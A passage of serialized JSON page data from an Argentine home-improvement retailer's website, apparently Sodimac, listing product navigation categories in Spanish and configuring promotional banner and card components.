autos","link":"/category/cat30034/limpieza-para-autos/","isHighlightLink":false},{"label":"Aromatizadores y ambientadores","link":"/category/cat1770013/aromatizadores-y-ambientadores/","isHighlightLink":false},{"label":"Basureros, contenedores y bolsas","link":"/category/cat1770045/basureros-contenedores-y-bolsas/","isHighlightLink":false},{"label":"Detergentes y limpiadores","link":"/category/cat1770048/detergentes-y-limpiadores/","isHighlightLink":false},{"label":"Dispensadores y papeleros","link":"/category/cat1770006/dispensadores-y-papeleros/","isHighlightLink":false},{"label":"Elementos de limpieza","link":"/category/cat1770036/elementos-de-limpieza/","isHighlightLink":false},{"label":"Insecticidas y repelentes","link":"/category/cat1770009/insecticidas-y-repelentes/","isHighlightLink":false},{"label":"Lavandería","link":"/category/cat1730009/lavanderia/","isHighlightLink":false},{"label":"Limpieza industrial","link":"/category/cat1770014/limpieza-industrial/","isHighlightLink":false}]},{"label":"Complementos de Baño","link":"/category/cat3810065/complementos-de-bano/","leafCategories":[{"label":"Textil de baño","link":"/category/cat4880021/textil-de-bano/","isHighlightLink":false},{"label":"Espejos y Botiquines para Baño","link":"/category/cat20442/espejos-y-botiquines-para-bano/","isHighlightLink":false},{"label":"Extractores de aire y accesorios","link":"/category/cat1940044/extractores-de-aire-y-accesorios/","isHighlightLink":false},{"label":"Seguridad para baño y movilidad reducida","link":"/category/cat20472/seguridad-para-bano-y-movilidad-reducida/","isHighlightLink":false},{"label":"Organización de baño","link":"/category/cat20484/organizacion-de-bano/","isHighlightLink":false},{"label":"Tapas y asientos para inodoros","link":"/category/cat20466/tapas-y-asientos-para-inodoros/","isHighlightLink":false}]}]},{"label":"Electrohogar y Climatización","link":"cat3480001","subCategories":[{"label":"Climatización","link":"/category/cat2960004/climatizacion/","leafCategories":[{"label":"Aires acondicionados","link":"/category/cat20630/aires-acondicionados/","isHighlightLink":false},{"label":"Estufas y calefactores","link":"/category/cat270014/estufas-y-calefactores/","isHighlightLink":false},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/","isHighlightLink":false},{"label":"Ventiladores","link":"/category/cat1740006/ventiladores/","isHighlightLink":false},{"label":"Extractores de aire y accesorios","link":"/category/cat1940044/extractores-de-aire-y-accesorios/","isHighlightLink":false}]},{"label":"Electrodomésticos de línea blanca","link":"/category/cat180049/electrodomesticos-de-linea-blanca/","leafCategories":[{"label":"Heladeras y freezers","link":"/category/cat1730006/heladeras-y-freezers/","isHighlightLink":false},{"label":"Lavarropas y lavasecarropas","link":"/category/cat260052/lavarropas-y-lavasecarropas/","isHighlightLink":false},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/","isHighlightLink":false},{"label":"Electrodomésticos de cocción","link":"/category/cat350040/electrodomesticos-de-coccion/","isHighlightLink":false},{"label":"Lavavajillas","link":"/category/cat1670077/lavavajillas/","isHighlightLink":false}]},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/","leafCategories":[{"label":"Termotanques","link":"/category/cat1580043/termotanques/","isHighlightLink":false},{"label":"Calefones","link":"/landing/cat20528/Calefones","isHighlightLink":false}]},{"label":"Pequeños electrodomésticos","link":"/category/cat3770058/pequenos-electrodomesticos/","leafCategories":[{"label":"Licuadoras y Batidoras","link":"/category/cat20606/licuadoras-y-batidoras/","isHighlightLink":false},{"label":"Cafeteras y Pavas eléctricas","link":"/category/cat20602/cafeteras-y-pavas-electricas/","isHighlightLink":false},{"label":"Microondas y hornitos eléctricos","link":"/category/cat1740016/microondas-y-hornitos-electricos/","isHighlightLink":false},{"label":"Tostadoras y sandwichera eléctricas","link":"/category/cat1730025/tostadoras-y-sandwichera-electricas/","isHighlightLink":false},{"label":"Procesadoras y Picadoras","link":"/category/cat1730023/procesadoras-y-picadoras/","isHighlightLink":false},{"label":"Jugueras y exprimidores","link":"/category/cat1730024/jugueras-y-exprimidores/","isHighlightLink":false},{"label":"Freidoras y ollas a vapor","link":"/category/cat1730018/freidoras-y-ollas-a-vapor/","isHighlightLink":false},{"label":"Parrillas eléctricas","link":"/category/cat1730022/parrillas-electricas/","isHighlightLink":false}]},{"label":"Electrodomésticos de cocción","link":"/category/cat350040/electrodomesticos-de-coccion/","leafCategories":[{"label":"Cocinas, hornos empotrados y anafes","link":"/category/cat270040/cocinas-hornos-empotrados-y-anafes/","isHighlightLink":false},{"label":"Microondas y hornitos eléctricos","link":"/category/cat1740016/microondas-y-hornitos-electricos/","isHighlightLink":false},{"label":"Campanas, purificadores y extractores de cocina","link":"/category/cat270010/campanas-purificadores-y-extractores-de-cocina/","isHighlightLink":false}]},{"label":"TV y Audio","link":"/category/cat20640/tv-y-audio/","leafCategories":[{"label":"Smart TV Led","link":"/category/cat900001/smart-tv-led/","isHighlightLink":false},{"label":"Parlantes y docking","link":"/category/cat1770139/parlantes-y-docking/","isHighlightLink":false},{"label":"Auriculares","link":"/category/cat1770138/auriculares/","isHighlightLink":false},{"label":"Accesorios Tv y audio","link":"/category/cat1770158/accesorios-tv-y-audio/","isHighlightLink":false},{"label":"Soportes para TV","link":"/category/cat3030001/soportes-para-tv/","isHighlightLink":false}]},{"label":"Tecnología","link":"/category/cat260034/tecnologia/","leafCategories":[{"label":"Celulares y telefonía","link":"/category/cat20644/celulares-y-telefonia/","isHighlightLink":false},{"label":"Parlantes y docking","link":"/category/cat1770139/parlantes-y-docking/","isHighlightLink":false},{"label":"Auriculares","link":"/category/cat1770138/auriculares/","isHighlightLink":false},{"label":"Control de acceso y seguridad","link":"/category/cat830015/control-de-acceso-y-seguridad/","isHighlightLink":false},{"label":"TV y Audio","link":"/category/cat20640/tv-y-audio/","isHighlightLink":false},{"label":"Computación","link":"/category/cat1770155/computacion/","isHighlightLink":false}]}]},{"label":"Muebles y Organización","link":"cat2170009","subCategories":[{"label":"Muebles de living y sala de estar","link":"/category/cat20028/muebles-de-living-y-sala-de-estar/","leafCategories":[{"label":"Sofás cama y futones","link":"/category/cat20030/sofas-cama-y-futones/","isHighlightLink":false},{"label":"Sillones individuales y reclinables","link":"/category/cat1510005/sillones-individuales-y-reclinables/","isHighlightLink":false},{"label":"Bibliotecas ","link":"/category/cat20042/bibliotecas/","isHighlightLink":false},{"label":"Muebles y racks para TV","link":"/category/cat20038/muebles-y-racks-para-tv/","isHighlightLink":false},{"label":"Mesas ratonas","link":"/category/cat20034/mesas-ratonas/","isHighlightLink":false}]},{"label":"Sommiers y Colchones","link":"/category/cat20060/sommiers-y-colchones/","leafCategories":[{"label":"Colchones infantiles","link":"/category/cat1510024/colchones-infantiles/","isHighlightLink":false}]},{"label":"Muebles de oficina y escritorio","link":"/category/cat20004/muebles-de-oficina-y-escritorio/","leafCategories":[{"label":"Sillas de escritorio","link":"/category/cat20006/sillas-de-escritorio/","isHighlightLink":false},{"label":"Escritorios","link":"/category/cat20008/escritorios/","isHighlightLink":false},{"label":"Estantes de melamína y metal","link":"/category/cat1580062/estantes-de-melamina-y-metal/","isHighlightLink":false},{"label":"Bibliotecas ","link":"/category/cat20042/bibliotecas/","isHighlightLink":false}]},{"label":"Muebles de dormitorio","link":"/category/cat20044/muebles-de-dormitorio/","leafCategories":[{"label":"Sommiers y Colchones","link":"/category/cat20060/sommiers-y-colchones/","isHighlightLink":false},{"label":"Placares y zapateros","link":"/category/cat20046/placares-y-zapateros/","isHighlightLink":false},{"label":"Cómodas y mesas de luz","link":"/category/cat20048/comodas-y-mesas-de-luz/","isHighlightLink":false}]},{"label":"Organización","link":"/category/cat2960006/organizacion/","leafCategories":[{"label":"Cajas de herramientas y organizadores","link":"/category/cat20938/cajas-de-herramientas-y-organizadores/","isHighlightLink":false},{"label":"Casetas de jardín y organizadores","link":"/category/cat20350/casetas-de-jardin-y-organizadores/","isHighlightLink":false},{"label":"Estantes y complementos","link":"/category/cat1590001/estantes-y-complementos/","isHighlightLink":false},{"label":"Organización de cocina","link":"/category/cat20080/organizacion-de-cocina/","isHighlightLink":false},{"label":"Organización de escritorio","link":"/category/cat20088/organizacion-de-escritorio/","isHighlightLink":false},{"label":"Organización de baño","link":"/category/cat20484/organizacion-de-bano/","isHighlightLink":false},{"label":"Organización de placard","link":"/category/cat20056/organizacion-de-placard/","isHighlightLink":false},{"label":"Organización infantil","link":"/category/cat1580063/organizacion-infantil/","isHighlightLink":false},{"label":"Accesorios para colgar y fijar","link":"/category/cat2160007/accesorios-para-colgar-y-fijar/","isHighlightLink":false},{"label":"Cajas plásticas y canastos","link":"/category/cat1670047/cajas-plasticas-y-canastos/","isHighlightLink":false}]},{"label":"Muebles de comedor","link":"/category/cat20016/muebles-de-comedor/","leafCategories":[{"label":"Juegos de comedor","link":"/category/cat550004/juegos-de-comedor/","isHighlightLink":false},{"label":"Sillas de comedor","link":"/category/cat20018/sillas-de-comedor/","isHighlightLink":false},{"label":"Muebles y racks para TV","link":"/category/cat20038/muebles-y-racks-para-tv/","isHighlightLink":false},{"label":"Sillas y mesas de bar","link":"/category/cat20020/sillas-y-mesas-de-bar/","isHighlightLink":false},{"label":"Sillas plegables y banquitos","link":"/category/cat1510021/sillas-plegables-y-banquitos/","isHighlightLink":false},{"label":"","link":"/category/cat20016/muebles-de-comedor/","isHighlightLink":true}]},{"label":"Muebles de cocina","link":"/category/cat20554/muebles-de-cocina/","leafCategories":[{"label":"Alacenas","link":"/category/cat20500/alacenas/","isHighlightLink":false},{"label":"Bachas de cocina","link":"/category/cat20508/bachas-de-cocina/","isHighlightLink":false},{"label":"Bajo mesadas","link":"/category/cat20498/bajo-mesadas/","isHighlightLink":false},{"label":"Kits de muebles de cocina","link":"/category/cat3820002/kits-de-muebles-de-cocina/","isHighlightLink":false},{"label":"Líneas muebles de cocina","link":"/category/cat20552/lineas-muebles-de-cocina/","isHighlightLink":false},{"label":"Mesadas de cocina","link":"/category/cat1890001/mesadas-de-cocina/","isHighlightLink":false},{"label":"Muebles Auxiliares de Cocina","link":"/landing/cat20502/Muebles-Auxiliares-de-Cocina","isHighlightLink":false}]},{"label":"Muebles de baño","link":"/category/cat20436/muebles-de-bano/","leafCategories":[{"label":"Espejos y Botiquines para Baño","link":"/category/cat20442/espejos-y-botiquines-para-bano/","isHighlightLink":false},{"label":"Bachas para baño","link":"/landing/cat20440/Bachas-para-bano","isHighlightLink":false},{"label":"Muebles complemento para baños","link":"/category/cat20446/muebles-complemento-para-banos/","isHighlightLink":false},{"label":"Vanitorys","link":"/landing/cat20438/Vanitorys","isHighlightLink":false}]},{"label":"Mesas","link":"/category/cat1510001/mesas/","leafCategories":[{"label":"Mesas ratonas","link":"/category/cat20034/mesas-ratonas/","isHighlightLink":false},{"label":"Mesas de exterior","link":"/category/cat550015/mesas-de-exterior/","isHighlightLink":false},{"label":"Mesas y Sillas de Camping","link":"/category/cat1510011/mesas-y-sillas-de-camping/","isHighlightLink":false}]},{"label":"Sillas","link":"/category/cat970003/sillas/","leafCategories":[{"label":"Sillas de escritorio","link":"/category/cat20006/sillas-de-escritorio/","isHighlightLink":false},{"label":"Sillas de comedor","link":"/category/cat20018/sillas-de-comedor/","isHighlightLink":false},{"label":"Sillas y mesas de bar","link":"/category/cat20020/sillas-y-mesas-de-bar/","isHighlightLink":false},{"label":"Sillas plegables y banquitos","link":"/category/cat1510021/sillas-plegables-y-banquitos/","isHighlightLink":false}]}]},{"label":"Decoración, Iluminación y Bazar","link":"cat3770060","subCategories":[{"label":"Decoración","link":"/category/cat20104/decoracion/","leafCategories":[{"label":"Cortinas y rollers","link":"/category/cat20106/cortinas-y-rollers/","isHighlightLink":false},{"label":"Alfombras de interior","link":"/category/cat20120/alfombras-de-interior/","isHighlightLink":false},{"label":"Decoración infantil","link":"/category/cat20176/decoracion-infantil/","isHighlightLink":false},{"label":"Espejos","link":"/category/cat20172/espejos/","isHighlightLink":false},{"label":"Textil de baño","link":"/category/cat4880021/textil-de-bano/","isHighlightLink":false},{"label":"Decoración de jardín","link":"/category/cat20374/decoracion-de-jardin/","isHighlightLink":false},{"label":"Decoración interior","link":"/category/cat1670021/decoracion-interior/","isHighlightLink":false},{"label":"Ropa de cama","link":"/category/cat20130/ropa-de-cama/","isHighlightLink":false},{"label":"Mantelería y accesorios","link":"/category/cat20240/manteleria-y-accesorios/","isHighlightLink":false},{"label":"Almohadones de interior","link":"/category/cat20136/almohadones-de-interior/","isHighlightLink":false}]},{"label":"Iluminación","link":"/category/cat670054/iluminacion/","leafCategories":[{"label":"Guirnaldas y mangueras decorativas","link":"/category/cat1840009/guirnaldas-y-mangueras-decorativas/","isHighlightLink":false},{"label":"Iluminación comercial","link":"/category/cat20976/iluminacion-comercial/","isHighlightLink":false},{"label":"Iluminación exterior","link":"/category/cat3770043/iluminacion-exterior/","isHighlightLink":false},{"label":"Apliques de pared, spots y barras","link":"/category/cat20192/apliques-de-pared-spots-y-barras/","isHighlightLink":false},{"label":"Iluminación bajo alacena","link":"/category/cat20204/iluminacion-bajo-alacena/","isHighlightLink":false},{"label":"Iluminación inteligente","link":"/category/cat4480003/iluminacion-inteligente/","isHighlightLink":false},{"label":"Iluminación LED","link":"/category/cat20226/iluminacion-led/","isHighlightLink":false},{"label":"Iluminación para tu negocio","link":"/category/cat1840020/iluminacion-para-tu-negocio/","isHighlightLink":false},{"label":"Linternas y lámparas de emergencia","link":"/category/cat1770141/linternas-y-lamparas-de-emergencia/","isHighlightLink":false},{"label":"Lámparas de mesa y escritorio","link":"/category/cat20188/lamparas-de-mesa-y-escritorio/","isHighlightLink":false}]},{"label":"Mundo infantil","link":"/category/cat1670023/mundo-infantil/","leafCategories":[{"label":"Bicicletas","link":"/category/cat710066/bicicletas/","isHighlightLink":false},{"label":"Camas elásticas","link":"/category/cat1140005/camas-elasticas/","isHighlightLink":false},{"label":"Juegos infantiles y recreación ","link":"/category/cat1870010/juegos-infantiles-y-recreacion/","isHighlightLink":false},{"label":"Piletas estructurales","link":"/category/cat1190001/piletas-estructurales/","isHighlightLink":false},{"label":"Decoración infantil","link":"/category/cat20176/decoracion-infantil/","isHighlightLink":false},{"label":"Piletas y jacuzzi inflables ","link":"/category/cat1870008/piletas-y-jacuzzi-inflables/","isHighlightLink":false},{"label":"Juegos e inflables para piletas","link":"/landing/cat20294/Juegos-e-inflables-para-piletas","isHighlightLink":false},{"label":"Organización infantil","link":"/category/cat1580063/organizacion-infantil/","isHighlightLink":false},{"label":"Seguridad infantil","link":"/category/cat1950022/seguridad-infantil/","isHighlightLink":false}]},{"label":"Bazar","link":"/category/cat20228/bazar/","leafCategories":[{"label":"Mantelería y accesorios","link":"/category/cat20240/manteleria-y-accesorios/","isHighlightLink":false},{"label":"Organización de cocina","link":"/category/cat20080/organizacion-de-cocina/","isHighlightLink":false},{"label":"Accesorios de mesa","link":"/category/cat20242/accesorios-de-mesa/","isHighlightLink":false},{"label":"Café, te y mate","link":"/category/cat20238/cafe-te-y-mate/","isHighlightLink":false},{"label":"Frascos y tuppers herméticos","link":"/category/cat990001/frascos-y-tuppers-hermeticos/","isHighlightLink":false},{"label":"Ollas y sartenes","link":"/category/cat20230/ollas-y-sartenes/","isHighlightLink":false},{"label":"Utensilios de cocina y repostería","link":"/category/cat20236/utensilios-de-cocina-y-reposteria/","isHighlightLink":false},{"label":"Vajilla y cubiertos","link":"/category/cat1870123/vajilla-y-cubiertos/","isHighlightLink":false},{"label":"Vasos, copas y botellas","link":"/category/cat20234/vasos-copas-y-botellas/","isHighlightLink":false}]}]},{"label":"Aire Libre, Jardín y Mascotas","link":"cat2170003","subCategories":[{"label":"Aire Libre","link":"/category/cat2970002/aire-libre/","leafCategories":[{"label":"Muebles para exterior","link":"/category/cat20280/muebles-para-exterior/","isHighlightLink":false},{"label":"Sombrillas, gazebos, pérgolas y toldos","link":"/category/cat20284/sombrillas-gazebos-pergolas-y-toldos/","isHighlightLink":false},{"label":"Piletas y mantenimiento","link":"/category/cat20288/piletas-y-mantenimiento/","isHighlightLink":false},{"label":"Camping y playa","link":"/category/cat3820027/camping-y-playa/","isHighlightLink":false},{"label":"Parrillas","link":"/category/cat670022/parrillas/","isHighlightLink":false},{"label":"Pisos para jardín","link":"/category/cat1790020/pisos-para-jardin/","isHighlightLink":false}]},{"label":"Jardín","link":"/category/cat670016/jardin/","leafCategories":[{"label":"Maquinarias de jardín","link":"/category/cat20322/maquinarias-de-jardin/","isHighlightLink":false},{"label":"Casetas de jardín y organizadores","link":"/category/cat20350/casetas-de-jardin-y-organizadores/","isHighlightLink":false},{"label":"Sombrillas, gazebos, pérgolas y toldos","link":"/category/cat20284/sombrillas-gazebos-pergolas-y-toldos/","isHighlightLink":false},{"label":"Herramientas manuales de jardín","link":"/category/cat20338/herramientas-manuales-de-jardin/","isHighlightLink":false},{"label":"Decoración de jardín","link":"/category/cat20374/decoracion-de-jardin/","isHighlightLink":false},{"label":"Riego de jardín","link":"/category/cat20390/riego-de-jardin/","isHighlightLink":false},{"label":"Macetas y accesorios","link":"/category/cat1790036/macetas-y-accesorios/","isHighlightLink":false},{"label":"Mascotas","link":"/category/cat20368/mascotas/","isHighlightLink":false},{"label":"Plantas y pasto","link":"/category/cat850004/plantas-y-pasto/","isHighlightLink":false},{"label":"Tierras, semillas y fertilizantes ","link":"/category/cat850003/tierras-semillas-y-fertilizantes/","isHighlightLink":false}]},{"label":"Piletas y mantenimiento","link":"/category/cat20288/piletas-y-mantenimiento/","leafCategories":[{"label":"Piletas estructurales","link":"/category/cat1190001/piletas-estructurales/","isHighlightLink":false},{"label":"Piletas y jacuzzi inflables ","link":"/category/cat1870008/piletas-y-jacuzzi-inflables/","isHighlightLink":false},{"label":"Juegos e inflables para piletas","link":"/landing/cat20294/Juegos-e-inflables-para-piletas","isHighlightLink":false},{"label":"Bombas y Filtros para piletas","link":"/category/cat20292/bombas-y-filtros-para-piletas/","isHighlightLink":false},{"label":"Limpieza y mantenimiento de piletas","link":"/category/cat1670051/limpieza-y-mantenimiento-de-piletas/","isHighlightLink":false},{"label":"Pintura para piletas","link":"/category/cat20094/pintura-para-piletas/","isHighlightLink":false}]},{"label":"Camping y playa","link":"/category/cat3820027/camping-y-playa/","leafCategories":[{"label":"Colchones inflables y bolsas de dormir","link":"/category/cat20302/colchones-inflables-y-bolsas-de-dormir/","isHighlightLink":false},{"label":"Accesorios de camping","link":"/category/cat20308/accesorios-de-camping/","isHighlightLink":false},{"label":"Carpas","link":"/category/cat20300/carpas/","isHighlightLink":false},{"label":"Coolers y conservadoras","link":"/category/cat20306/coolers-y-conservadoras/","isHighlightLink":false},{"label":"Mesas y Sillas de Camping","link":"/category/cat1510011/mesas-y-sillas-de-camping/","isHighlightLink":false},{"label":"Sombrillas y bases","link":"/category/cat260018/sombrillas-y-bases/","isHighlightLink":false}]},{"label":"Parrillas","link":"/landing/cat670022/Parrillas","leafCategories":[{"label":"Parrillas a carbón y leña","link":"/category/cat1870032/parrillas-a-carbon-y-lena/","isHighlightLink":false},{"label":"Accesorios de parrillas","link":"/category/cat670020/accesorios-de-parrillas/","isHighlightLink":false},{"label":"Braseros y fogones","link":"/category/cat1790029/braseros-y-fogones/","isHighlightLink":false},{"label":"Cuchillos de cocina","link":"/category/cat1870109/cuchillos-de-cocina/","isHighlightLink":false},{"label":"Parrillas eléctricas","link":"/category/cat1730022/parrillas-electricas/","isHighlightLink":false},{"label":"Tablas para picar","link":"/category/cat1870113/tablas-para-picar/","isHighlightLink":false}]},{"label":"Juegos y Deportes","link":"/category/cat20314/juegos-y-deportes/","leafCategories":[{"label":"Bicicletas","link":"/category/cat710066/bicicletas/","isHighlightLink":false},{"label":"Camas elásticas","link":"/category/cat1140005/camas-elasticas/","isHighlightLink":false},{"label":"Juegos infantiles y recreación ","link":"/category/cat1870010/juegos-infantiles-y-recreacion/","isHighlightLink":false},{"label":"Piletas estructurales","link":"/category/cat1190001/piletas-estructurales/","isHighlightLink":false},{"label":"Piletas y jacuzzi inflables ","link":"/category/cat1870008/piletas-y-jacuzzi-inflables/","isHighlightLink":false},{"label":"Juegos e inflables para piletas","link":"/landing/cat20294/Juegos-e-inflables-para-piletas","isHighlightLink":false},{"label":"Alfombras infantiles y goma eva","link":"/category/cat1870009/alfombras-infantiles-y-goma-eva/","isHighlightLink":false},{"label":"Fitness","link":"/category/cat1670053/fitness/","isHighlightLink":false},{"label":"Deportes náuticos","link":"/category/cat1140004/deportes-nauticos/","isHighlightLink":false}]},{"label":"Mascotas","link":"/category/cat20368/mascotas/","leafCategories":[{"label":"Alimentos para mascotas","link":"/category/cat480014/alimentos-para-mascotas/","isHighlightLink":false},{"label":"Accesorios para perros","link":"/category/cat480017/accesorios-para-perros/","isHighlightLink":false},{"label":"Accesorios para gatos","link":"/category/cat480018/accesorios-para-gatos/","isHighlightLink":false}]},{"label":"Iluminación exterior","link":"/category/cat3770043/iluminacion-exterior/","leafCategories":[{"label":"Iluminación LED integrada exterior","link":"/category/cat1840016/iluminacion-led-integrada-exterior/","isHighlightLink":false},{"label":"Apliques de pared para exterior","link":"/category/cat1840002/apliques-de-pared-para-exterior/","isHighlightLink":false},{"label":"Reflectores y proyectores","link":"/category/cat1920023/reflectores-y-proyectores/","isHighlightLink":false},{"label":"Estacas para jardín","link":"/category/cat20214/estacas-para-jardin/","isHighlightLink":false},{"label":"Guirnaldas y mangueras decorativas","link":"/category/cat1840009/guirnaldas-y-mangueras-decorativas/","isHighlightLink":false},{"label":"Iluminación solar","link":"/category/cat1840022/iluminacion-solar/","isHighlightLink":false},{"label":"Tortugas","link":"/category/cat20210/tortugas/","isHighlightLink":false},{"label":"Faroles ","link":"/category/cat20208/faroles/","isHighlightLink":false}]}]},{"label":"Automóvil","link":"cat30018","subCategories":[{"label":"Neumáticos y llantas","link":"/category/cat30022/neumaticos-y-llantas/","leafCategories":[{"label":"Gatos hidráulicos e infladores","link":"/category/cat710070/gatos-hidraulicos-e-infladores/","isHighlightLink":false},{"label":"Neumáticos","link":"/category/cat710069/neumaticos/","isHighlightLink":false}]},{"label":"Baterías para autos y accesorios","link":"/category/cat30020/baterias-para-autos-y-accesorios/","leafCategories":[{"label":"Accesorios de baterías","link":"/category/cat710055/accesorios-de-baterias/","isHighlightLink":false},{"label":"Baterías para autos","link":"/category/cat710054/baterias-para-autos/","isHighlightLink":false}]},{"label":"Accesorios de interior para autos","link":"/category/cat30024/accesorios-de-interior-para-autos/","leafCategories":[{"label":"Cortinas y parasoles","link":"/category/cat1910014/cortinas-y-parasoles/","isHighlightLink":false},{"label":"Cubreasientos, cubrevolantes y alfombras","link":"/category/cat710045/cubreasientos-cubrevolantes-y-alfombras/","isHighlightLink":false},{"label":"Organizadores para autos","link":"/category/cat710044/organizadores-para-autos/","isHighlightLink":false},{"label":"Otros accesorios de interior para autos","link":"/category/cat710046/otros-accesorios-de-interior-para-autos/","isHighlightLink":false}]},{"label":"Accesorios de exterior para autos","link":"/category/cat1910023/accesorios-de-exterior-para-autos/","leafCategories":[{"label":"Cubreautos y fundas para autos","link":"/category/cat710039/cubreautos-y-fundas-para-autos/","isHighlightLink":false},{"label":"Otros accesorios de exterior para autos","link":"/category/cat710041/otros-accesorios-de-exterior-para-autos/","isHighlightLink":false}]},{"label":"Limpieza para autos","link":"/category/cat30034/limpieza-para-autos/","leafCategories":[{"label":"Hidrolavadoras y accesorios","link":"/category/cat21040/hidrolavadoras-y-accesorios/","isHighlightLink":false},{"label":"Aspiradoras","link":"/category/cat20608/aspiradoras/","isHighlightLink":false},{"label":"Aromatizadores","link":"/category/cat710057/aromatizadores/","isHighlightLink":false},{"label":"Brillo, pulido y reparación de autos","link":"/category/cat710059/brillo-pulido-y-reparacion-de-autos/","isHighlightLink":false},{"label":"Lavado de carrocería","link":"/category/cat1910019/lavado-de-carroceria/","isHighlightLink":false},{"label":"Lavado de neumáticos y llantas","link":"/category/cat1910020/lavado-de-neumaticos-y-llantas/","isHighlightLink":false},{"label":"Lavado de vidrios y espejos","link":"/category/cat1910021/lavado-de-vidrios-y-espejos/","isHighlightLink":false},{"label":"Limpieza y aspirado de interior de autos","link":"/category/cat710058/limpieza-y-aspirado-de-interior-de-autos/","isHighlightLink":false},{"label":"Paños y utensilios para el auto","link":"/category/cat1770034/panos-y-utensilios-para-el-auto/","isHighlightLink":false}]},{"label":"Otros Accesorios de Automóvil","link":"/category/cat3770057/otros-accesorios-de-automovil/","leafCategories":[{"label":"Hidrolavadoras y accesorios","link":"/category/cat21040/hidrolavadoras-y-accesorios/","isHighlightLink":false},{"label":"Aceites, agua y lubricantes para autos","link":"/category/cat30032/aceites-agua-y-lubricantes-para-autos/","isHighlightLink":false},{"label":"Amarres, sogas y eslingas","link":"/category/cat710038/amarres-sogas-y-eslingas/","isHighlightLink":false},{"label":"Mantención y repuestos para autos","link":"/category/cat710042/mantencion-y-repuestos-para-autos/","isHighlightLink":false},{"label":"Seguridad para autos","link":"/category/cat1910015/seguridad-para-autos/","isHighlightLink":false},{"label":"Seguridad vial","link":"/category/cat30028/seguridad-vial/","isHighlightLink":false}]},{"label":"Herramientas y equipos para taller mecánico","link":"/category/cat20878/herramientas-y-equipos-para-taller-mecanico/"}]}]}}],"hidden":false},{"key":"cross-banner","components":[],"hidden":false},{"key":"showcase","components":[{"id":"f7edc8ab-389a-4c5e-b581-6b101f1f6c17","key":"ediCPiDtGyYBeSMSVw0O","packageName":"CrossBanner","datasources":[{"id":"ed825b42-a5c4-4576-a571-a8fd77bc195a","source":"contentstack","query":{"contentType":"crossbanner","entryId":"blt0c316b79b44abb05"},"propertiesMap":{"backgroundMobile":{"source":"background_mobile","type":"string"},"backgroundDesktop":{"source":"background_desktop","type":"string"},"backgroundColor":{"source":"background_color","type":"string"},"endDate":{"source":"end_date","type":"string"},"showTimer":{"source":"show_timer","type":"boolean"},"link":{"source":"link.href","type":"string"},"timerDigitsBackgroundColor":{"source":"timer_digits_background_color","type":"string"},"timerColorMode":{"source":"timer_color_mode","type":"string"},"inNewTab":{"source":"in_new_tab","type":"string"},"textAction":{"source":"text_action","type":"string"},"text":{"source":"text","type":"string"}}}],"hidden":false,"data":{"backgroundMobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt5efc6dc6a4f82204/H-docecuotas-retirotienda-mb.webp","backgroundDesktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt887bdf70b0d3ad19/H-docecuotas-retirotienda.webp","backgroundColor":"#ffffff","endDate":"2020-06-30T12:07:16.000Z","showTimer":false,"link":"https://www.sodimac.com.ar/sodimac-ar/content/Tiendas/?cid=hdr_43248","timerDigitsBackgroundColor":"","timerColorMode":"dark-mode","inNewTab":false,"textAction":"","text":""}},{"id":"e09dd220-fd81-46c9-bc13-3eaf16c716f9","key":"WEDkhavNHdjzmCTB3z5p","packageName":"CollapsedCards","classes":["col-md-10","mb-0","mt-0","mx-auto","pt-3"],"datasources":[{"id":"7917b3a1-7c4f-4514-a790-897e6e7cc957","source":"contentstack","query":{"contentType":"collapsed_cards","entryId":"blte811fce2d536e22f"},"propertiesMap":{"iconTitleUrl":{"source":"title_icon_url","type":"string"},"mobileCardsCount":{"source":"mobile_card_per_row","type":"string"},"cards":{"source":"cards","type":"array","items":{"background":{"source":"background","type":"object","properties":{"desktop":{"source":"desktop.url","type":"string"},"alt":{"source":"alternative_text","type":"string"},"mobile":{"source":"mobile.url","type":"string"}}},"link":{"source":"card_link","type":"string"},"title":{"source":"card_title","type":"string"}}},"isRounded":{"source":"rounded_cards","type":"boolean"},"prefetch":{"source":"prefetch","type":"boolean"},"collapseButtonDesktop":{"source":"collapse_button_desktop","type":"boolean"},"collapseButtonText":{"source":"collapse_button_text","type":"string"},"unCollapseButtonText":{"source":"uncollapse_button_text","type":"string"},"desktopCardsCount":{"source":"desktop_card_per_row","type":"string"},"isNewTab":{"source":"isnewtab","type":"boolean"},"titleText":{"source":"title_text","type":"string"},"dataWrapper":{"source":"alternative_text","type":"string"},"desktopVisibleRows":{"source":"row_to_display_on_desktop","type":"number"},"fontSize":{"source":"desktop_font_size","type":"string"},"collapseButtonMobile":{"source":"collapse_button_mobile","type":"boolean"},"mobileVisibleRows":{"source":"row_to_display_on_mobile","type":"number"}}}],"hidden":false,"data":{"iconTitleUrl":"","mobileCardsCount":"3","cards":[{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltd9816efa053c5a2f/68cd661a22a52f0005270492/CollapsedCards-sxf.gif","alt":"Exclusivo online","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltd9816efa053c5a2f/68cd661a22a52f0005270492/CollapsedCards-sxf.gif"},"link":"https://www.sodimac.com.ar/sodimac-ar/collection/soloxfinde/?cid=bnc_hom_46605","title":"Exclusivo online"},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt578d8e273b5fe2c2/690e45b26b2a0689ca47014b/CC-collapsed-impermeabilizantes.webp","alt":"Impermeabilizantes","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt578d8e273b5fe2c2/690e45b26b2a0689ca47014b/CC-collapsed-impermeabilizantes.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/search?Ntt=impermeabilizantes\u0026cid=bnc_hom_46598","title":"Impermeabilizantes"},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blte618eff5fc2a1722/68f2930075b413058b7575d3/CC-collapsed-landingpro.webp","alt":"Construcción","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blte618eff5fc2a1722/68f2930075b413058b7575d3/CC-collapsed-landingpro.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/content/Construccion/?cid=bnc_hom_46596","title":"Construcción"},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltd4bc49da8f119832/697b849e311a27ceeec9d83f/cc-gif-masco